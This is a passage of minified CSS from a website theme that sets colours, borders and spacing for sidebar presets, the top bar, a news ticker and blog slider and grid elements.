a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461023 a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125461023 .jaw_blog .blog-meta-info-content li a{color:#929292}.sidebar.sidebars-preset-ts_1490125461023 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125461023 .posts_widget .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461023 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}.sidebar.sidebars-preset-ts_1490125461023 .format-review .image:before{background:#3d3d3d}.sidebar.sidebars-preset-ts_1490125461495.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section_bar:before{border-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125461495.bar_type_4 .section-name{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-title-bar-descripton{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .socialshare-icon li span{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .jaw_instagram_widget a.checkit{background-color:rgba(250,250,250,0.9) !important;color:#fafafa !important}.sidebar.sidebars-preset-ts_1490125461495 .widget li{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget a{color:#fafafa;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .jaw-popular_posts .content-box p{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .jaw-popular_posts .jaw-shadower{background:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#fafafa;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125461495 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(250,250,250,0.9)}.sidebar.sidebars-preset-ts_1490125461495 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .tweetie p{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .btn{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .btn a,.sidebar.sidebars-preset-ts_1490125461495 .btn a:hover{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .login-submit input,.sidebar.sidebars-preset-ts_1490125461495 .login-submit input:focus{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw_social_widget .social{background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .jaw_social_widget .social a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 input,.sidebar.sidebars-preset-ts_1490125461495 input:focus,.sidebar.sidebars-preset-ts_1490125461495 textarea{border-color:#dcdcdc;color:#048cd4;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .widget_tag_cloud .tagcloud a{color:#048cd4;border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125461495 .tab-post-widget-content .wrap .author span{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a{background-color:#F1F1F1;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jwTwitterWidget .blog-meta-info{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125461495 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125461495 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .sidebar-box{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125461495 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125461495 .jaw_blog .blog-meta-info-content li a{color:#929292}.sidebar.sidebars-preset-ts_1490125461495 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125461495 .posts_widget .post-comments-labes a:hover{color:#fafafa;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#fafafa}.sidebar.sidebars-preset-ts_1490125461495 .format-review .image:before{background:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .widget:first-child .section-header{margin-top:-10px}.sidebar.sidebars-preset-ts_1490125462719 .widget{padding:0 30px}.sidebar.sidebars-preset-ts_1490125462719 .widget:first-child{padding-top:30px}.sidebar.sidebars-preset-ts_1490125462719.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719.bar_type_3 .section-name{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719.bar_type_3 .section-name .builder_custom_link{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section_bar:before,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section_bar:after,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section_bar:before{border-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_left .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_center .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_big_right .section-name,.sidebar.sidebars-preset-ts_1490125462719.bar_type_4 .section-name{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-title-bar-descripton{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .socialshare-icon li span{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw_instagram_widget a.checkit{background-color:rgba(250,250,250,0.9) !important;color:#3d3d3d !important}.sidebar.sidebars-preset-ts_1490125462719 .widget li{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget a{color:#fafafa;border-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget a:after{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .widget a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .jaw-popular_posts .content-box p{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget .jaw-popular_posts .jaw-shadower{background:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom{color:#3d3d3d;background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-bottom-text a:hover,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title a:hover,.sidebar.sidebars-preset-ts_1490125462719 .widget.jaw_jaw_gallery_widget .jaw-gallery-title-bottom a:hover{color:rgba(61,61,61,0.9)}.sidebar.sidebars-preset-ts_1490125462719 .current-menu-item a{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget a,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget a:hover,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .widget .textwidget p,.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .tweetie p{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .btn{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .btn a,.sidebar.sidebars-preset-ts_1490125462719 .btn a:hover{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .login-submit input,.sidebar.sidebars-preset-ts_1490125462719 .login-submit input:focus{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw_social_widget .social{background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .jaw_social_widget .social a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget_search .search-box input{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .widget_search .search-box .search-button{color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 input,.sidebar.sidebars-preset-ts_1490125462719 input:focus,.sidebar.sidebars-preset-ts_1490125462719 textarea{border-color:#dcdcdc;color:#444;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .widget_tag_cloud .tagcloud a{color:#fafafa;border-color:#dcdcdc;background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .date,.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .wrap .content,.sidebar.sidebars-preset-ts_1490125462719 .tab-post-widget-content .wrap .author span{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .number-image{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#7a7a7a}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a{background-color:#7a7a7a;color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a:hover{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .jw-tweets-widgets-tweets li{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .jw-tweets-widgets-icon span{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jwTwitterWidget .blog-meta-info{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jw-rating-box{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-number,.sidebar.sidebars-preset-ts_1490125462719 .jaw-rating-positives,.sidebar.sidebars-preset-ts_1490125462719 .jaw-rating-negatives,.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row{border-color:#dcdcdc}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row{background:#fafafa;color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .sidebar-box{background-color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 a:hover{color:#048cd4}.sidebar.sidebars-preset-ts_1490125462719 .jaw_blog .blog-meta-info-content li,.sidebar.sidebars-preset-ts_1490125462719 .jaw_blog .blog-meta-info-content li a{color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .posts_widget .post-comments-labes a,.sidebar.sidebars-preset-ts_1490125462719 .posts_widget .post-comments-labes a:hover{color:#3d3d3d;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .format-review .image:before{background:#fafafa}.head-preset-ts_1490125461023{background-color:#fafafa;color:#303030}.main-menu.jw-fullwidth-boxed,.jaw-top-bar.jw-fullwidth-boxed,.jaw-user-panel-content{background-color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content{background-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel{background-color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel a{color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .jaw-user-settings a{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn{background-color:#fafafa;color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn a,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn a:hover,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn a,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn a:hover{color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-submit input{background-color:#fafafa;color:#048cd4}.top_bar-preset-ts_1490125461927[class*='jw-fullwidth-on']{background-color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search #searchsubmit{background-color:#048cd4;border-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input{background-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input::-webkit-input-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input:-moz-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input::-moz-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input:-ms-input-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item a{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item a:hover{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item{border-color:#fafafa}div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-carousel-wrapper{background-color:#fafafa;border-color:#dcdcdc}div.ticker-preset-ts_1490125461023.jaw-ticker .main-title,div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125461023.jaw-ticker a{color:#3d3d3d}div.ticker-preset-ts_1490125461023.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider a{color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider p{color:#303030}div.post-preset-ts_1490125461023 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125461023 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125461023 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125461023 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description{background-color:#fafafa;color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description a{color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125461023 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 p,div.post-preset-ts_1490125461023 h1,div.post-preset-ts_1490125461023 h2,div.post-preset-ts_1490125461023 h3,div.post-preset-ts_1490125461023 h4,div.post-preset-ts_1490125461023 h5,div.post-preset-ts_1490125461023 h6,div.post-preset-ts_1490125461023 label,div.post-preset-ts_1490125461023 .error404,div.post-preset-ts_1490125461023 ul,div.post-preset-ts_1490125461023 .jw-custom-text{color:#303030}div.post-preset-ts_1490125461023 .jaw_user_hide .jaw_user_hide_button{color:#3d3d3d;background-color:#fafafa}div.post-preset-ts_1490125461023 .jwjs-clear-history a{color:#3d3d3d}div.post-preset-ts_1490125461023 .jwjs-clear-history a:hover{color:#3d3d3d}div.post-preset-ts_1490125461023 .post-comments-labes a,div.post-preset-ts_1490125461023 .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125461023 .format-review .image .jaw-shadower{background:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125461023 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125461023 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_big_left 